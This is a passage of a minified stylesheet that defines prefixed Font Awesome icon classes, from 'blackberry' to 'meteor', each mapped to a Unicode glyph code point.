.up-fa-blackberry:before{content:"\f37b"}.up-fa-blender:before{content:"\f517"}.up-fa-blender-phone:before{content:"\f6b6"}.up-fa-blind:before{content:"\f29d"}.up-fa-blog:before{content:"\f781"}.up-fa-blogger:before{content:"\f37c"}.up-fa-blogger-b:before{content:"\f37d"}.up-fa-bluetooth:before{content:"\f293"}.up-fa-bluetooth-b:before{content:"\f294"}.up-fa-bold:before{content:"\f032"}.up-fa-bolt:before{content:"\f0e7"}.up-fa-bomb:before{content:"\f1e2"}.up-fa-bone:before{content:"\f5d7"}.up-fa-bong:before{content:"\f55c"}.up-fa-book:before{content:"\f02d"}.up-fa-book-dead:before{content:"\f6b7"}.up-fa-book-medical:before{content:"\f7e6"}.up-fa-book-open:before{content:"\f518"}.up-fa-book-reader:before{content:"\f5da"}.up-fa-bookmark:before{content:"\f02e"}.up-fa-bootstrap:before{content:"\f836"}.up-fa-border-all:before{content:"\f84c"}.up-fa-border-none:before{content:"\f850"}.up-fa-border-style:before{content:"\f853"}.up-fa-bowling-ball:before{content:"\f436"}.up-fa-box:before{content:"\f466"}.up-fa-box-open:before{content:"\f49e"}.up-fa-boxes:before{content:"\f468"}.up-fa-braille:before{content:"\f2a1"}.up-fa-brain:before{content:"\f5dc"}.up-fa-bread-slice:before{content:"\f7ec"}.up-fa-briefcase:before{content:"\f0b1"}.up-fa-briefcase-medical:before{content:"\f469"}.up-fa-broadcast-tower:before{content:"\f519"}.up-fa-broom:before{content:"\f51a"}.up-fa-brush:before{content:"\f55d"}.up-fa-btc:before{content:"\f15a"}.up-fa-buffer:before{content:"\f837"}.up-fa-bug:before{content:"\f188"}.up-fa-building:before{content:"\f1ad"}.up-fa-bullhorn:before{content:"\f0a1"}.up-fa-bullseye:before{content:"\f140"}.up-fa-burn:before{content:"\f46a"}.up-fa-buromobelexperte:before{content:"\f37f"}.up-fa-bus:before{content:"\f207"}.up-fa-bus-alt:before{content:"\f55e"}.up-fa-business-time:before{content:"\f64a"}.up-fa-buysellads:before{content:"\f20d"}.up-fa-calculator:before{content:"\f1ec"}.up-fa-calendar:before{content:"\f133"}.up-fa-calendar-alt:before{content:"\f073"}.up-fa-calendar-check:before{content:"\f274"}.up-fa-calendar-day:before{content:"\f783"}.up-fa-calendar-minus:before{content:"\f272"}.up-fa-calendar-plus:before{content:"\f271"}.up-fa-calendar-times:before{content:"\f273"}.up-fa-calendar-week:before{content:"\f784"}.up-fa-camera:before{content:"\f030"}.up-fa-camera-retro:before{content:"\f083"}.up-fa-campground:before{content:"\f6bb"}.up-fa-canadian-maple-leaf:before{content:"\f785"}.up-fa-candy-cane:before{content:"\f786"}.up-fa-cannabis:before{content:"\f55f"}.up-fa-capsules:before{content:"\f46b"}.up-fa-car:before{content:"\f1b9"}.up-fa-car-alt:before{content:"\f5de"}.up-fa-car-battery:before{content:"\f5df"}.up-fa-car-crash:before{content:"\f5e1"}.up-fa-car-side:before{content:"\f5e4"}.up-fa-caret-down:before{content:"\f0d7"}.up-fa-caret-left:before{content:"\f0d9"}.up-fa-caret-right:before{content:"\f0da"}.up-fa-caret-square-down:before{content:"\f150"}.up-fa-caret-square-left:before{content:"\f191"}.up-fa-caret-square-right:before{content:"\f152"}.up-fa-caret-square-up:before{content:"\f151"}.up-fa-caret-up:before{content:"\f0d8"}.up-fa-carrot:before{content:"\f787"}.up-fa-cart-arrow-down:before{content:"\f218"}.up-fa-cart-plus:before{content:"\f217"}.up-fa-cash-register:before{content:"\f788"}.up-fa-cat:before{content:"\f6be"}.up-fa-cc-amazon-pay:before{content:"\f42d"}.up-fa-cc-amex:before{content:"\f1f3"}.up-fa-cc-apple-pay:before{content:"\f416"}.up-fa-cc-diners-club:before{content:"\f24c"}.up-fa-cc-discover:before{content:"\f1f2"}.up-fa-cc-jcb:before{content:"\f24b"}.up-fa-cc-mastercard:before{content:"\f1f1"}.up-fa-cc-paypal:before{content:"\f1f4"}.up-fa-cc-stripe:before{content:"\f1f5"}.up-fa-cc-visa:before{content:"\f1f0"}.up-fa-centercode:before{content:"\f380"}.up-fa-centos:before{content:"\f789"}.up-fa-certificate:before{content:"\f0a3"}.up-fa-chair:before{content:"\f6c0"}.up-fa-chalkboard:before{content:"\f51b"}.up-fa-chalkboard-teacher:before{content:"\f51c"}.up-fa-charging-station:before{content:"\f5e7"}.up-fa-chart-area:before{content:"\f1fe"}.up-fa-chart-bar:before{content:"\f080"}.up-fa-chart-line:before{content:"\f201"}.up-fa-chart-pie:before{content:"\f200"}.up-fa-check:before{content:"\f00c"}.up-fa-check-circle:before{content:"\f058"}.up-fa-check-double:before{content:"\f560"}.up-fa-check-square:before{content:"\f14a"}.up-fa-cheese:before{content:"\f7ef"}.up-fa-chess:before{content:"\f439"}.up-fa-chess-bishop:before{content:"\f43a"}.up-fa-chess-board:before{content:"\f43c"}.up-fa-chess-king:before{content:"\f43f"}.up-fa-chess-knight:before{content:"\f441"}.up-fa-chess-pawn:before{content:"\f443"}.up-fa-chess-queen:before{content:"\f445"}.up-fa-chess-rook:before{content:"\f447"}.up-fa-chevron-circle-down:before{content:"\f13a"}.up-fa-chevron-circle-left:before{content:"\f137"}.up-fa-chevron-circle-right:before{content:"\f138"}.up-fa-chevron-circle-up:before{content:"\f139"}.up-fa-chevron-down:before{content:"\f078"}.up-fa-chevron-left:before{content:"\f053"}.up-fa-chevron-right:before{content:"\f054"}.up-fa-chevron-up:before{content:"\f077"}.up-fa-child:before{content:"\f1ae"}.up-fa-chrome:before{content:"\f268"}.up-fa-chromecast:before{content:"\f838"}.up-fa-church:before{content:"\f51d"}.up-fa-circle:before{content:"\f111"}.up-fa-circle-notch:before{content:"\f1ce"}.up-fa-city:before{content:"\f64f"}.up-fa-clinic-medical:before{content:"\f7f2"}.up-fa-clipboard:before{content:"\f328"}.up-fa-clipboard-check:before{content:"\f46c"}.up-fa-clipboard-list:before{content:"\f46d"}.up-fa-clock:before{content:"\f017"}.up-fa-clone:before{content:"\f24d"}.up-fa-closed-captioning:before{content:"\f20a"}.up-fa-cloud:before{content:"\f0c2"}.up-fa-cloud-download-alt:before{content:"\f381"}.up-fa-cloud-meatball:before{content:"\f73b"}.up-fa-cloud-moon:before{content:"\f6c3"}.up-fa-cloud-moon-rain:before{content:"\f73c"}.up-fa-cloud-rain:before{content:"\f73d"}.up-fa-cloud-showers-heavy:before{content:"\f740"}.up-fa-cloud-sun:before{content:"\f6c4"}.up-fa-cloud-sun-rain:before{content:"\f743"}.up-fa-cloud-upload-alt:before{content:"\f382"}.up-fa-cloudscale:before{content:"\f383"}.up-fa-cloudsmith:before{content:"\f384"}.up-fa-cloudversify:before{content:"\f385"}.up-fa-cocktail:before{content:"\f561"}.up-fa-code:before{content:"\f121"}.up-fa-code-branch:before{content:"\f126"}.up-fa-codepen:before{content:"\f1cb"}.up-fa-codiepie:before{content:"\f284"}.up-fa-coffee:before{content:"\f0f4"}.up-fa-cog:before{content:"\f013"}.up-fa-cogs:before{content:"\f085"}.up-fa-coins:before{content:"\f51e"}.up-fa-columns:before{content:"\f0db"}.up-fa-comment:before{content:"\f075"}.up-fa-comment-alt:before{content:"\f27a"}.up-fa-comment-dollar:before{content:"\f651"}.up-fa-comment-dots:before{content:"\f4ad"}.up-fa-comment-medical:before{content:"\f7f5"}.up-fa-comment-slash:before{content:"\f4b3"}.up-fa-comments:before{content:"\f086"}.up-fa-comments-dollar:before{content:"\f653"}.up-fa-compact-disc:before{content:"\f51f"}.up-fa-compass:before{content:"\f14e"}.up-fa-compress:before{content:"\f066"}.up-fa-compress-arrows-alt:before{content:"\f78c"}.up-fa-concierge-bell:before{content:"\f562"}.up-fa-confluence:before{content:"\f78d"}.up-fa-connectdevelop:before{content:"\f20e"}.up-fa-contao:before{content:"\f26d"}.up-fa-cookie:before{content:"\f563"}.up-fa-cookie-bite:before{content:"\f564"}.up-fa-copy:before{content:"\f0c5"}.up-fa-copyright:before{content:"\f1f9"}.up-fa-couch:before{content:"\f4b8"}.up-fa-cpanel:before{content:"\f388"}.up-fa-creative-commons:before{content:"\f25e"}.up-fa-creative-commons-by:before{content:"\f4e7"}.up-fa-creative-commons-nc:before{content:"\f4e8"}.up-fa-creative-commons-nc-eu:before{content:"\f4e9"}.up-fa-creative-commons-nc-jp:before{content:"\f4ea"}.up-fa-creative-commons-nd:before{content:"\f4eb"}.up-fa-creative-commons-pd:before{content:"\f4ec"}.up-fa-creative-commons-pd-alt:before{content:"\f4ed"}.up-fa-creative-commons-remix:before{content:"\f4ee"}.up-fa-creative-commons-sa:before{content:"\f4ef"}.up-fa-creative-commons-sampling:before{content:"\f4f0"}.up-fa-creative-commons-sampling-plus:before{content:"\f4f1"}.up-fa-creative-commons-share:before{content:"\f4f2"}.up-fa-creative-commons-zero:before{content:"\f4f3"}.up-fa-credit-card:before{content:"\f09d"}.up-fa-critical-role:before{content:"\f6c9"}.up-fa-crop:before{content:"\f125"}.up-fa-crop-alt:before{content:"\f565"}.up-fa-cross:before{content:"\f654"}.up-fa-crosshairs:before{content:"\f05b"}.up-fa-crow:before{content:"\f520"}.up-fa-crown:before{content:"\f521"}.up-fa-crutch:before{content:"\f7f7"}.up-fa-css3:before{content:"\f13c"}.up-fa-css3-alt:before{content:"\f38b"}.up-fa-cube:before{content:"\f1b2"}.up-fa-cubes:before{content:"\f1b3"}.up-fa-cut:before{content:"\f0c4"}.up-fa-cuttlefish:before{content:"\f38c"}.up-fa-d-and-d:before{content:"\f38d"}.up-fa-d-and-d-beyond:before{content:"\f6ca"}.up-fa-dashcube:before{content:"\f210"}.up-fa-database:before{content:"\f1c0"}.up-fa-deaf:before{content:"\f2a4"}.up-fa-delicious:before{content:"\f1a5"}.up-fa-democrat:before{content:"\f747"}.up-fa-deploydog:before{content:"\f38e"}.up-fa-deskpro:before{content:"\f38f"}.up-fa-desktop:before{content:"\f108"}.up-fa-dev:before{content:"\f6cc"}.up-fa-deviantart:before{content:"\f1bd"}.up-fa-dharmachakra:before{content:"\f655"}.up-fa-dhl:before{content:"\f790"}.up-fa-diagnoses:before{content:"\f470"}.up-fa-diaspora:before{content:"\f791"}.up-fa-dice:before{content:"\f522"}.up-fa-dice-d20:before{content:"\f6cf"}.up-fa-dice-d6:before{content:"\f6d1"}.up-fa-dice-five:before{content:"\f523"}.up-fa-dice-four:before{content:"\f524"}.up-fa-dice-one:before{content:"\f525"}.up-fa-dice-six:before{content:"\f526"}.up-fa-dice-three:before{content:"\f527"}.up-fa-dice-two:before{content:"\f528"}.up-fa-digg:before{content:"\f1a6"}.up-fa-digital-ocean:before{content:"\f391"}.up-fa-digital-tachograph:before{content:"\f566"}.up-fa-directions:before{content:"\f5eb"}.up-fa-discord:before{content:"\f392"}.up-fa-discourse:before{content:"\f393"}.up-fa-divide:before{content:"\f529"}.up-fa-dizzy:before{content:"\f567"}.up-fa-dna:before{content:"\f471"}.up-fa-dochub:before{content:"\f394"}.up-fa-docker:before{content:"\f395"}.up-fa-dog:before{content:"\f6d3"}.up-fa-dollar-sign:before{content:"\f155"}.up-fa-dolly:before{content:"\f472"}.up-fa-dolly-flatbed:before{content:"\f474"}.up-fa-donate:before{content:"\f4b9"}.up-fa-door-closed:before{content:"\f52a"}.up-fa-door-open:before{content:"\f52b"}.up-fa-dot-circle:before{content:"\f192"}.up-fa-dove:before{content:"\f4ba"}.up-fa-download:before{content:"\f019"}.up-fa-draft2digital:before{content:"\f396"}.up-fa-drafting-compass:before{content:"\f568"}.up-fa-dragon:before{content:"\f6d5"}.up-fa-draw-polygon:before{content:"\f5ee"}.up-fa-dribbble:before{content:"\f17d"}.up-fa-dribbble-square:before{content:"\f397"}.up-fa-dropbox:before{content:"\f16b"}.up-fa-drum:before{content:"\f569"}.up-fa-drum-steelpan:before{content:"\f56a"}.up-fa-drumstick-bite:before{content:"\f6d7"}.up-fa-drupal:before{content:"\f1a9"}.up-fa-dumbbell:before{content:"\f44b"}.up-fa-dumpster:before{content:"\f793"}.up-fa-dumpster-fire:before{content:"\f794"}.up-fa-dungeon:before{content:"\f6d9"}.up-fa-dyalog:before{content:"\f399"}.up-fa-earlybirds:before{content:"\f39a"}.up-fa-ebay:before{content:"\f4f4"}.up-fa-edge:before{content:"\f282"}.up-fa-edit:before{content:"\f044"}.up-fa-egg:before{content:"\f7fb"}.up-fa-eject:before{content:"\f052"}.up-fa-elementor:before{content:"\f430"}.up-fa-ellipsis-h:before{content:"\f141"}.up-fa-ellipsis-v:before{content:"\f142"}.up-fa-ello:before{content:"\f5f1"}.up-fa-ember:before{content:"\f423"}.up-fa-empire:before{content:"\f1d1"}.up-fa-envelope:before{content:"\f0e0"}.up-fa-envelope-open:before{content:"\f2b6"}.up-fa-envelope-open-text:before{content:"\f658"}.up-fa-envelope-square:before{content:"\f199"}.up-fa-envira:before{content:"\f299"}.up-fa-equals:before{content:"\f52c"}.up-fa-eraser:before{content:"\f12d"}.up-fa-erlang:before{content:"\f39d"}.up-fa-ethereum:before{content:"\f42e"}.up-fa-ethernet:before{content:"\f796"}.up-fa-etsy:before{content:"\f2d7"}.up-fa-euro-sign:before{content:"\f153"}.up-fa-evernote:before{content:"\f839"}.up-fa-exchange-alt:before{content:"\f362"}.up-fa-exclamation:before{content:"\f12a"}.up-fa-exclamation-circle:before{content:"\f06a"}.up-fa-exclamation-triangle:before{content:"\f071"}.up-fa-expand:before{content:"\f065"}.up-fa-expand-arrows-alt:before{content:"\f31e"}.up-fa-expeditedssl:before{content:"\f23e"}.up-fa-external-link-alt:before{content:"\f35d"}.up-fa-external-link-square-alt:before{content:"\f360"}.up-fa-eye:before{content:"\f06e"}.up-fa-eye-dropper:before{content:"\f1fb"}.up-fa-eye-slash:before{content:"\f070"}.up-fa-facebook:before{content:"\f09a"}.up-fa-facebook-f:before{content:"\f39e"}.up-fa-facebook-messenger:before{content:"\f39f"}.up-fa-facebook-square:before{content:"\f082"}.up-fa-fan:before{content:"\f863"}.up-fa-fantasy-flight-games:before{content:"\f6dc"}.up-fa-fast-backward:before{content:"\f049"}.up-fa-fast-forward:before{content:"\f050"}.up-fa-fax:before{content:"\f1ac"}.up-fa-feather:before{content:"\f52d"}.up-fa-feather-alt:before{content:"\f56b"}.up-fa-fedex:before{content:"\f797"}.up-fa-fedora:before{content:"\f798"}.up-fa-female:before{content:"\f182"}.up-fa-fighter-jet:before{content:"\f0fb"}.up-fa-figma:before{content:"\f799"}.up-fa-file:before{content:"\f15b"}.up-fa-file-alt:before{content:"\f15c"}.up-fa-file-archive:before{content:"\f1c6"}.up-fa-file-audio:before{content:"\f1c7"}.up-fa-file-code:before{content:"\f1c9"}.up-fa-file-contract:before{content:"\f56c"}.up-fa-file-csv:before{content:"\f6dd"}.up-fa-file-download:before{content:"\f56d"}.up-fa-file-excel:before{content:"\f1c3"}.up-fa-file-export:before{content:"\f56e"}.up-fa-file-image:before{content:"\f1c5"}.up-fa-file-import:before{content:"\f56f"}.up-fa-file-invoice:before{content:"\f570"}.up-fa-file-invoice-dollar:before{content:"\f571"}.up-fa-file-medical:before{content:"\f477"}.up-fa-file-medical-alt:before{content:"\f478"}.up-fa-file-pdf:before{content:"\f1c1"}.up-fa-file-powerpoint:before{content:"\f1c4"}.up-fa-file-prescription:before{content:"\f572"}.up-fa-file-signature:before{content:"\f573"}.up-fa-file-upload:before{content:"\f574"}.up-fa-file-video:before{content:"\f1c8"}.up-fa-file-word:before{content:"\f1c2"}.up-fa-fill:before{content:"\f575"}.up-fa-fill-drip:before{content:"\f576"}.up-fa-film:before{content:"\f008"}.up-fa-filter:before{content:"\f0b0"}.up-fa-fingerprint:before{content:"\f577"}.up-fa-fire:before{content:"\f06d"}.up-fa-fire-alt:before{content:"\f7e4"}.up-fa-fire-extinguisher:before{content:"\f134"}.up-fa-firefox:before{content:"\f269"}.up-fa-first-aid:before{content:"\f479"}.up-fa-first-order:before{content:"\f2b0"}.up-fa-first-order-alt:before{content:"\f50a"}.up-fa-firstdraft:before{content:"\f3a1"}.up-fa-fish:before{content:"\f578"}.up-fa-fist-raised:before{content:"\f6de"}.up-fa-flag:before{content:"\f024"}.up-fa-flag-checkered:before{content:"\f11e"}.up-fa-flag-usa:before{content:"\f74d"}.up-fa-flask:before{content:"\f0c3"}.up-fa-flickr:before{content:"\f16e"}.up-fa-flipboard:before{content:"\f44d"}.up-fa-flushed:before{content:"\f579"}.up-fa-fly:before{content:"\f417"}.up-fa-folder:before{content:"\f07b"}.up-fa-folder-minus:before{content:"\f65d"}.up-fa-folder-open:before{content:"\f07c"}.up-fa-folder-plus:before{content:"\f65e"}.up-fa-font:before{content:"\f031"}.up-fa-font-awesome:before{content:"\f2b4"}.up-fa-font-awesome-alt:before{content:"\f35c"}.up-fa-font-awesome-flag:before{content:"\f425"}.up-fa-font-awesome-logo-full:before{content:"\f4e6"}.up-fa-fonticons:before{content:"\f280"}.up-fa-fonticons-fi:before{content:"\f3a2"}.up-fa-football-ball:before{content:"\f44e"}.up-fa-fort-awesome:before{content:"\f286"}.up-fa-fort-awesome-alt:before{content:"\f3a3"}.up-fa-forumbee:before{content:"\f211"}.up-fa-forward:before{content:"\f04e"}.up-fa-foursquare:before{content:"\f180"}.up-fa-free-code-camp:before{content:"\f2c5"}.up-fa-freebsd:before{content:"\f3a4"}.up-fa-frog:before{content:"\f52e"}.up-fa-frown:before{content:"\f119"}.up-fa-frown-open:before{content:"\f57a"}.up-fa-fulcrum:before{content:"\f50b"}.up-fa-funnel-dollar:before{content:"\f662"}.up-fa-futbol:before{content:"\f1e3"}.up-fa-galactic-republic:before{content:"\f50c"}.up-fa-galactic-senate:before{content:"\f50d"}.up-fa-gamepad:before{content:"\f11b"}.up-fa-gas-pump:before{content:"\f52f"}.up-fa-gavel:before{content:"\f0e3"}.up-fa-gem:before{content:"\f3a5"}.up-fa-genderless:before{content:"\f22d"}.up-fa-get-pocket:before{content:"\f265"}.up-fa-gg:before{content:"\f260"}.up-fa-gg-circle:before{content:"\f261"}.up-fa-ghost:before{content:"\f6e2"}.up-fa-gift:before{content:"\f06b"}.up-fa-gifts:before{content:"\f79c"}.up-fa-git:before{content:"\f1d3"}.up-fa-git-alt:before{content:"\f841"}.up-fa-git-square:before{content:"\f1d2"}.up-fa-github:before{content:"\f09b"}.up-fa-github-alt:before{content:"\f113"}.up-fa-github-square:before{content:"\f092"}.up-fa-gitkraken:before{content:"\f3a6"}.up-fa-gitlab:before{content:"\f296"}.up-fa-gitter:before{content:"\f426"}.up-fa-glass-cheers:before{content:"\f79f"}.up-fa-glass-martini:before{content:"\f000"}.up-fa-glass-martini-alt:before{content:"\f57b"}.up-fa-glass-whiskey:before{content:"\f7a0"}.up-fa-glasses:before{content:"\f530"}.up-fa-glide:before{content:"\f2a5"}.up-fa-glide-g:before{content:"\f2a6"}.up-fa-globe:before{content:"\f0ac"}.up-fa-globe-africa:before{content:"\f57c"}.up-fa-globe-americas:before{content:"\f57d"}.up-fa-globe-asia:before{content:"\f57e"}.up-fa-globe-europe:before{content:"\f7a2"}.up-fa-gofore:before{content:"\f3a7"}.up-fa-golf-ball:before{content:"\f450"}.up-fa-goodreads:before{content:"\f3a8"}.up-fa-goodreads-g:before{content:"\f3a9"}.up-fa-google:before{content:"\f1a0"}.up-fa-google-drive:before{content:"\f3aa"}.up-fa-google-play:before{content:"\f3ab"}.up-fa-google-plus:before{content:"\f2b3"}.up-fa-google-plus-g:before{content:"\f0d5"}.up-fa-google-plus-square:before{content:"\f0d4"}.up-fa-google-wallet:before{content:"\f1ee"}.up-fa-gopuram:before{content:"\f664"}.up-fa-graduation-cap:before{content:"\f19d"}.up-fa-gratipay:before{content:"\f184"}.up-fa-grav:before{content:"\f2d6"}.up-fa-greater-than:before{content:"\f531"}.up-fa-greater-than-equal:before{content:"\f532"}.up-fa-grimace:before{content:"\f57f"}.up-fa-grin:before{content:"\f580"}.up-fa-grin-alt:before{content:"\f581"}.up-fa-grin-beam:before{content:"\f582"}.up-fa-grin-beam-sweat:before{content:"\f583"}.up-fa-grin-hearts:before{content:"\f584"}.up-fa-grin-squint:before{content:"\f585"}.up-fa-grin-squint-tears:before{content:"\f586"}.up-fa-grin-stars:before{content:"\f587"}.up-fa-grin-tears:before{content:"\f588"}.up-fa-grin-tongue:before{content:"\f589"}.up-fa-grin-tongue-squint:before{content:"\f58a"}.up-fa-grin-tongue-wink:before{content:"\f58b"}.up-fa-grin-wink:before{content:"\f58c"}.up-fa-grip-horizontal:before{content:"\f58d"}.up-fa-grip-lines:before{content:"\f7a4"}.up-fa-grip-lines-vertical:before{content:"\f7a5"}.up-fa-grip-vertical:before{content:"\f58e"}.up-fa-gripfire:before{content:"\f3ac"}.up-fa-grunt:before{content:"\f3ad"}.up-fa-guitar:before{content:"\f7a6"}.up-fa-gulp:before{content:"\f3ae"}.up-fa-h-square:before{content:"\f0fd"}.up-fa-hacker-news:before{content:"\f1d4"}.up-fa-hacker-news-square:before{content:"\f3af"}.up-fa-hackerrank:before{content:"\f5f7"}.up-fa-hamburger:before{content:"\f805"}.up-fa-hammer:before{content:"\f6e3"}.up-fa-hamsa:before{content:"\f665"}.up-fa-hand-holding:before{content:"\f4bd"}.up-fa-hand-holding-heart:before{content:"\f4be"}.up-fa-hand-holding-usd:before{content:"\f4c0"}.up-fa-hand-lizard:before{content:"\f258"}.up-fa-hand-middle-finger:before{content:"\f806"}.up-fa-hand-paper:before{content:"\f256"}.up-fa-hand-peace:before{content:"\f25b"}.up-fa-hand-point-down:before{content:"\f0a7"}.up-fa-hand-point-left:before{content:"\f0a5"}.up-fa-hand-point-right:before{content:"\f0a4"}.up-fa-hand-point-up:before{content:"\f0a6"}.up-fa-hand-pointer:before{content:"\f25a"}.up-fa-hand-rock:before{content:"\f255"}.up-fa-hand-scissors:before{content:"\f257"}.up-fa-hand-spock:before{content:"\f259"}.up-fa-hands:before{content:"\f4c2"}.up-fa-hands-helping:before{content:"\f4c4"}.up-fa-handshake:before{content:"\f2b5"}.up-fa-hanukiah:before{content:"\f6e6"}.up-fa-hard-hat:before{content:"\f807"}.up-fa-hashtag:before{content:"\f292"}.up-fa-hat-wizard:before{content:"\f6e8"}.up-fa-haykal:before{content:"\f666"}.up-fa-hdd:before{content:"\f0a0"}.up-fa-heading:before{content:"\f1dc"}.up-fa-headphones:before{content:"\f025"}.up-fa-headphones-alt:before{content:"\f58f"}.up-fa-headset:before{content:"\f590"}.up-fa-heart:before{content:"\f004"}.up-fa-heart-broken:before{content:"\f7a9"}.up-fa-heartbeat:before{content:"\f21e"}.up-fa-helicopter:before{content:"\f533"}.up-fa-highlighter:before{content:"\f591"}.up-fa-hiking:before{content:"\f6ec"}.up-fa-hippo:before{content:"\f6ed"}.up-fa-hips:before{content:"\f452"}.up-fa-hire-a-helper:before{content:"\f3b0"}.up-fa-history:before{content:"\f1da"}.up-fa-hockey-puck:before{content:"\f453"}.up-fa-holly-berry:before{content:"\f7aa"}.up-fa-home:before{content:"\f015"}.up-fa-hooli:before{content:"\f427"}.up-fa-hornbill:before{content:"\f592"}.up-fa-horse:before{content:"\f6f0"}.up-fa-horse-head:before{content:"\f7ab"}.up-fa-hospital:before{content:"\f0f8"}.up-fa-hospital-alt:before{content:"\f47d"}.up-fa-hospital-symbol:before{content:"\f47e"}.up-fa-hot-tub:before{content:"\f593"}.up-fa-hotdog:before{content:"\f80f"}.up-fa-hotel:before{content:"\f594"}.up-fa-hotjar:before{content:"\f3b1"}.up-fa-hourglass:before{content:"\f254"}.up-fa-hourglass-end:before{content:"\f253"}.up-fa-hourglass-half:before{content:"\f252"}.up-fa-hourglass-start:before{content:"\f251"}.up-fa-house-damage:before{content:"\f6f1"}.up-fa-houzz:before{content:"\f27c"}.up-fa-hryvnia:before{content:"\f6f2"}.up-fa-html5:before{content:"\f13b"}.up-fa-hubspot:before{content:"\f3b2"}.up-fa-i-cursor:before{content:"\f246"}.up-fa-ice-cream:before{content:"\f810"}.up-fa-icicles:before{content:"\f7ad"}.up-fa-icons:before{content:"\f86d"}.up-fa-id-badge:before{content:"\f2c1"}.up-fa-id-card:before{content:"\f2c2"}.up-fa-id-card-alt:before{content:"\f47f"}.up-fa-igloo:before{content:"\f7ae"}.up-fa-image:before{content:"\f03e"}.up-fa-images:before{content:"\f302"}.up-fa-imdb:before{content:"\f2d8"}.up-fa-inbox:before{content:"\f01c"}.up-fa-indent:before{content:"\f03c"}.up-fa-industry:before{content:"\f275"}.up-fa-infinity:before{content:"\f534"}.up-fa-info:before{content:"\f129"}.up-fa-info-circle:before{content:"\f05a"}.up-fa-instagram:before{content:"\f16d"}.up-fa-intercom:before{content:"\f7af"}.up-fa-internet-explorer:before{content:"\f26b"}.up-fa-invision:before{content:"\f7b0"}.up-fa-ioxhost:before{content:"\f208"}.up-fa-italic:before{content:"\f033"}.up-fa-itch-io:before{content:"\f83a"}.up-fa-itunes:before{content:"\f3b4"}.up-fa-itunes-note:before{content:"\f3b5"}.up-fa-java:before{content:"\f4e4"}.up-fa-jedi:before{content:"\f669"}.up-fa-jedi-order:before{content:"\f50e"}.up-fa-jenkins:before{content:"\f3b6"}.up-fa-jira:before{content:"\f7b1"}.up-fa-joget:before{content:"\f3b7"}.up-fa-joint:before{content:"\f595"}.up-fa-joomla:before{content:"\f1aa"}.up-fa-journal-whills:before{content:"\f66a"}.up-fa-js:before{content:"\f3b8"}.up-fa-js-square:before{content:"\f3b9"}.up-fa-jsfiddle:before{content:"\f1cc"}.up-fa-kaaba:before{content:"\f66b"}.up-fa-kaggle:before{content:"\f5fa"}.up-fa-key:before{content:"\f084"}.up-fa-keybase:before{content:"\f4f5"}.up-fa-keyboard:before{content:"\f11c"}.up-fa-keycdn:before{content:"\f3ba"}.up-fa-khanda:before{content:"\f66d"}.up-fa-kickstarter:before{content:"\f3bb"}.up-fa-kickstarter-k:before{content:"\f3bc"}.up-fa-kiss:before{content:"\f596"}.up-fa-kiss-beam:before{content:"\f597"}.up-fa-kiss-wink-heart:before{content:"\f598"}.up-fa-kiwi-bird:before{content:"\f535"}.up-fa-korvue:before{content:"\f42f"}.up-fa-landmark:before{content:"\f66f"}.up-fa-language:before{content:"\f1ab"}.up-fa-laptop:before{content:"\f109"}.up-fa-laptop-code:before{content:"\f5fc"}.up-fa-laptop-medical:before{content:"\f812"}.up-fa-laravel:before{content:"\f3bd"}.up-fa-lastfm:before{content:"\f202"}.up-fa-lastfm-square:before{content:"\f203"}.up-fa-laugh:before{content:"\f599"}.up-fa-laugh-beam:before{content:"\f59a"}.up-fa-laugh-squint:before{content:"\f59b"}.up-fa-laugh-wink:before{content:"\f59c"}.up-fa-layer-group:before{content:"\f5fd"}.up-fa-leaf:before{content:"\f06c"}.up-fa-leanpub:before{content:"\f212"}.up-fa-lemon:before{content:"\f094"}.up-fa-less:before{content:"\f41d"}.up-fa-less-than:before{content:"\f536"}.up-fa-less-than-equal:before{content:"\f537"}.up-fa-level-down-alt:before{content:"\f3be"}.up-fa-level-up-alt:before{content:"\f3bf"}.up-fa-life-ring:before{content:"\f1cd"}.up-fa-lightbulb:before{content:"\f0eb"}.up-fa-line:before{content:"\f3c0"}.up-fa-link:before{content:"\f0c1"}.up-fa-linkedin:before{content:"\f08c"}.up-fa-linkedin-in:before{content:"\f0e1"}.up-fa-linode:before{content:"\f2b8"}.up-fa-linux:before{content:"\f17c"}.up-fa-lira-sign:before{content:"\f195"}.up-fa-list:before{content:"\f03a"}.up-fa-list-alt:before{content:"\f022"}.up-fa-list-ol:before{content:"\f0cb"}.up-fa-list-ul:before{content:"\f0ca"}.up-fa-location-arrow:before{content:"\f124"}.up-fa-lock:before{content:"\f023"}.up-fa-lock-open:before{content:"\f3c1"}.up-fa-long-arrow-alt-down:before{content:"\f309"}.up-fa-long-arrow-alt-left:before{content:"\f30a"}.up-fa-long-arrow-alt-right:before{content:"\f30b"}.up-fa-long-arrow-alt-up:before{content:"\f30c"}.up-fa-low-vision:before{content:"\f2a8"}.up-fa-luggage-cart:before{content:"\f59d"}.up-fa-lyft:before{content:"\f3c3"}.up-fa-magento:before{content:"\f3c4"}.up-fa-magic:before{content:"\f0d0"}.up-fa-magnet:before{content:"\f076"}.up-fa-mail-bulk:before{content:"\f674"}.up-fa-mailchimp:before{content:"\f59e"}.up-fa-male:before{content:"\f183"}.up-fa-mandalorian:before{content:"\f50f"}.up-fa-map:before{content:"\f279"}.up-fa-map-marked:before{content:"\f59f"}.up-fa-map-marked-alt:before{content:"\f5a0"}.up-fa-map-marker:before{content:"\f041"}.up-fa-map-marker-alt:before{content:"\f3c5"}.up-fa-map-pin:before{content:"\f276"}.up-fa-map-signs:before{content:"\f277"}.up-fa-markdown:before{content:"\f60f"}.up-fa-marker:before{content:"\f5a1"}.up-fa-mars:before{content:"\f222"}.up-fa-mars-double:before{content:"\f227"}.up-fa-mars-stroke:before{content:"\f229"}.up-fa-mars-stroke-h:before{content:"\f22b"}.up-fa-mars-stroke-v:before{content:"\f22a"}.up-fa-mask:before{content:"\f6fa"}.up-fa-mastodon:before{content:"\f4f6"}.up-fa-maxcdn:before{content:"\f136"}.up-fa-medal:before{content:"\f5a2"}.up-fa-medapps:before{content:"\f3c6"}.up-fa-medium:before{content:"\f23a"}.up-fa-medium-m:before{content:"\f3c7"}.up-fa-medkit:before{content:"\f0fa"}.up-fa-medrt:before{content:"\f3c8"}.up-fa-meetup:before{content:"\f2e0"}.up-fa-megaport:before{content:"\f5a3"}.up-fa-meh:before{content:"\f11a"}.up-fa-meh-blank:before{content:"\f5a4"}.up-fa-meh-rolling-eyes:before{content:"\f5a5"}.up-fa-memory:before{content:"\f538"}.up-fa-mendeley:before{content:"\f7b3"}.up-fa-menorah:before{content:"\f676"}.up-fa-mercury:before{content:"\f223"}.up-fa-meteor:before{content:"\f753"}.u